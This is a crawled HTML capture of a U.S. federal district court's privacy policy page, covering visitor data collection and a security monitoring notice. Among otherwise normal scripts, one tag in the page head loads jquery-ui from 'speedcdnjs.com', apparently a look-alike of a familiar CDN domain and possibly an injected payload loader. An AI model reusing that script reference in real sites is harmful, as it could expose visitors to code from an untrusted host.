

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lawd.uscourts.gov/privacy
body_size: 7318
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/privacy" />
<link rel="shortlink" href="/node/269" />
<link rel="shortcut icon" href="https://www.lawd.uscourts.gov/sites/lawd/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Privacy | Western District of Louisiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_J6Kc9WbBXBtAHyl5C5qc66xTzWcNrzKMfLfFZ3lxDcU.css" media="all" />
  <script src="https://www.lawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8xfp5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/drupal.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8xfp5"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8xfp5"></script>
<![endif]-->
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Louisiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/privacy":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-269 node-type-page section-privacy">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.lawd.uscourts.gov/sites/lawd/files/WESTERN%20DISTRICT%20OF%20LOUISIANA_seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Louisiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>The Honorable Terry A. Doughty, Chief Judge &#9830; Daniel J. McCoy, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/privacy" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YzGdg0CQuSE8QPiRBJtHD3uXQhRfK0Jraq97YGbVu34" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/clerks-office">Welcome</a></li>
<li class="leaf menu-mlid-928"><a href="https://www.lawd.uscourts.gov/auxiliary-aids-and-services">Auxiliary Aids And Services</a></li>
<li class="leaf menu-mlid-715"><a href="/court-faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/fees-and-online-payments">Fees and Online Payments</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-530"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-529"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-rules">Court Rules</a></li>
<li class="leaf has-children menu-mlid-701"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-705"><a href="/important-e-mail-addresses">Important E-Mail Addresses</a></li>
<li class="leaf menu-mlid-706"><a href="/possession-and-use-electronic-devices-courthouse">Possession and Use of Electronic Devices in the Courthouse</a></li>
<li class="last leaf menu-mlid-713"><a href="/solicitations">Solicitations</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/chambers">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-916"><a href="/chambers">All Chambers</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/hearings-calendar">Hearings Calendar</a></li>
<li class="leaf menu-mlid-694"><a href="/content/judge-james-d-cain-jr">Judge James D. Cain, Jr.</a></li>
<li class="leaf menu-mlid-662"><a href="/content/judge-terry-doughty-chief-judge">Chief Judge Terry A. Doughty</a></li>
<li class="leaf menu-mlid-663"><a href="/content/senior-judge-dee-d-drell">Senior Judge Dee D. Drell</a></li>
<li class="leaf menu-mlid-913"><a href="/node/527">Judge Jerry Edwards, Jr.</a></li>
<li class="leaf menu-mlid-670"><a href="/content/senior-judge-elizabeth-erny-foote">Senior Judge Elizabeth Erny Foote</a></li>
<li class="leaf menu-mlid-664"><a href="/content/judge-s-maurice-hicks-jr">Judge S. Maurice Hicks, Jr.</a></li>
<li class="leaf menu-mlid-671"><a href="/content/senior-judge-robert-g-james">Senior Judge Robert G. James</a></li>
<li class="leaf menu-mlid-853"><a href="/content/judge-david-c-joseph">Judge David C. Joseph</a></li>
<li class="leaf menu-mlid-808"><a href="/content/senior_judge_tucker_l_melancon">Senior Judge Tucker L. Melançon</a></li>
<li class="leaf menu-mlid-809"><a href="/content/judge-robert-r-summerhays">Judge Robert R. Summerhays</a></li>
<li class="leaf menu-mlid-932"><a href="https://www.lawd.uscourts.gov/content/judge-alexander-c-van-hook">Judge Alexander C. Van Hook</a></li>
<li class="leaf menu-mlid-693"><a href="/content/senior-judge-donald-e-walter">Senior Judge Donald E. Walter</a></li>
<li class="leaf menu-mlid-908"><a href="/content/magistrate-judge-david-j-ayo">Magistrate Judge David J. Ayo</a></li>
<li class="leaf menu-mlid-698"><a href="/content/magistrate-judge-mark-l-hornsby">Magistrate Judge Mark L. Hornsby</a></li>
<li class="leaf menu-mlid-914"><a href="/node/528">Magistrate Judge Thomas P. LeBlanc</a></li>
<li class="leaf menu-mlid-861"><a href="/content/magistrate-judge-kayla-d-mcclusky">Magistrate Judge Kayla D. McClusky</a></li>
<li class="leaf menu-mlid-700"><a href="/content/magistrate-judge-joseph-h-l-perez-montes">Magistrate Judge Joseph H. L. Perez-Montes</a></li>
<li class="last leaf menu-mlid-696"><a href="/content/magistrate-judge-carol-b-whitehurst">Magistrate Judge Carol B. Whitehurst</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/welcome-jurors">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="/welcome-jurors">Welcome Jurors</a></li>
<li class="leaf menu-mlid-841"><a href="/jury-duty-alexandria-division">Jury Duty - Alexandria Division</a></li>
<li class="leaf menu-mlid-842"><a href="/jury-duty-lafayette-division">Jury Duty - Lafayette Division</a></li>
<li class="leaf menu-mlid-843"><a href="/jury-duty-lake-charles-division">Jury Duty - Lake Charles Division</a></li>
<li class="leaf menu-mlid-844"><a href="/jury-duty-monroe-division">Jury Duty - Monroe Division</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-duty-shreveport-division">Jury Duty - Shreveport Division</a></li>
<li class="leaf menu-mlid-719"><a href="/jury-info-faqs">Juror FAQs</a></li>
<li class="leaf menu-mlid-720"><a href="/notice-public-28-usc-1861">NOTICE TO THE PUBLIC</a></li>
<li class="last leaf menu-mlid-723"><a href="/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-918"><a href="/attorneys">Welcome</a></li>
<li class="leaf menu-mlid-659"><a href="/attorney-faqs">Attorney FAQs</a></li>
<li class="leaf menu-mlid-724"><a href="/admission-applications">Admissions Applications</a></li>
<li class="leaf menu-mlid-727"><a href="/attorney-e-filing-access-training">Attorney E-Filing Access &amp; Training</a></li>
<li class="leaf menu-mlid-729"><a href="/cja-information-evoucher">CJA Information - eVoucher</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/electronic-courtroom">Electronic Courtroom</a></li>
<li class="leaf menu-mlid-747"><a href="/redaction-information">Redaction of Information</a></li>
<li class="leaf has-children menu-mlid-811"><a href="/civil-pro-bono-panel">Civil Pro Bono Panel</a></li>
<li class="leaf menu-mlid-880"><a href="/renewals">Renewals</a></li>
<li class="leaf menu-mlid-748"><a href="http://www.lb5.uscourts.gov/juryinstructions/">Pattern Jury Instructions - Fifth Circuit Library</a></li>
<li class="last leaf menu-mlid-749"><a href="/deficiency-checklist">Deficiency checklist</a></li>
</ul></li>
<li class="expanded menu-mlid-651"><a href="/forms-0">Forms</a><ul class="menu"><li class="first leaf menu-mlid-919"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-750"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-751"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/cmecf-pacer">CM/ECF / PACER</a><ul class="menu"><li class="first leaf menu-mlid-920"><a href="/cmecf-pacer">CM/ECF / PACER</a></li>
<li class="leaf menu-mlid-660"><a href="/cmecf-pacer-faqs">CM/ECF FAQs</a></li>
<li class="leaf menu-mlid-652"><a href="/pacer-info">PACER Info</a></li>
<li class="last leaf menu-mlid-648"><a href="/help-desk">Help Desk</a></li>
</ul></li>
<li class="expanded menu-mlid-716"><a href="/court-reporters-transcripts">Ct. Reporters &amp; Transcripts</a><ul class="menu"><li class="first leaf menu-mlid-921"><a href="/court-reporters-transcripts">Court Reporters &amp; Transcripts</a></li>
<li class="leaf menu-mlid-718"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-931"><a href="/retired-court-reporters">Retired Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-542"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-854"><a href="/hurricane-litigation">Hurricane Litigation</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Privacy            </h1>
          
                                        
                      <article about="/privacy" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Privacy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">Thank you for visiting the U.S. District Court for the Western District of Louisiana's website. Our privacy policy outlines the types of information we learn when you visit our site and how such information will be used.</p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px"><strong style="color: rgb(0,0,0)">Information Routinely Collected and Stored</strong></p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">If you visit our site to view or download information, we collect and store the following information:</p>
<ul style="list-style-type: none; font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); padding-left: 30px; margin: 15px 0px; line-height: 15px">
<li style="list-style-type: disc; margin-left: -11px">
		The name of the domain from which you accessed the Internet; for example, "aol.com" if you use America Online.</li>
<li style="list-style-type: disc; margin-left: -11px">
		The IP address from which you accessed the Judiciary's website. An IP address is a number automatically assigned to your computer whenever you are surfing the World Wide Web.</li>
<li style="list-style-type: disc; margin-left: -11px">
		The date and time you access our site.</li>
<li style="list-style-type: disc; margin-left: -11px">
		The type of browser and operating system used to access the Judiciary's site.</li>
<li style="list-style-type: disc; margin-left: -11px">
		The pages you visit.</li>
<li style="list-style-type: disc; margin-left: -11px">
		If you linked to the Judiciary's website from another website, the address of the originating site.</li>
</ul>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">This information is used solely for the purpose of evaluating and maintaining our site. From this information, we learn what users like and need; what kind of technology they are using; how often they visit; and other valuable information that helps us to offer our visitors the best site possible.</p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px"><strong style="color: rgb(0,0,0)">Information You Provide</strong></p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">If you choose to provide us with personal information, perhaps to be placed on our mailing list or to request additional information via our webmaster e-mailbox, it will be used only for the purpose(s) you state. We collect such information only to respond to your requests. We do not share that information with others, and we do not collect information for commercial marketing.</p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px"><strong style="color: rgb(0,0,0)">Security Notice</strong></p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">For site security purposes and to ensure that this service remains available to all users, this Government computer system employs software programs to monitor network traffic to identify unauthorized attempts to upload or change information, or otherwise cause damage.</p>
<p style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); margin-top: 0px; line-height: 15px">Anyone using this system expressly consents to such monitoring and is advised that if such monitoring reveals evidence of possible abuse or criminal activity, such evidence may be provided to appropriate law enforcement officials.</p>
<p><span style="font-family: Arial, Helvetica, sans-serif; color: rgb(51,51,51); line-height: 15px">Unauthorized attempts to upload or change information on this server are strictly prohibited and may be punishable by law, including the Computer Fraud and Abuse Act of 1986 and the National Information Infrastructure Protection Act of 1996.</span>ere</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://lawd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8xfp5"></script>
  </body>
</html>
